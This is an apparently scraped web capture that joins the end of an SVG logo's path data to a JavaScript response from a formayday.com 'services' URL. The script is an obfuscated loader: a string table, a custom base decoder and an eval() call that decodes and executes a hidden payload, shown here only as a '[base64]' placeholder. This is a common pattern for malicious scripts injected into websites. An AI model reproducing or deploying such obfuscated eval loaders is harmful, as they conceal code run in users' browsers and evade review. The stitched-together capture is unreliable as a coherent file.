<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1592
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"cSBZwtyPH",6,5,3))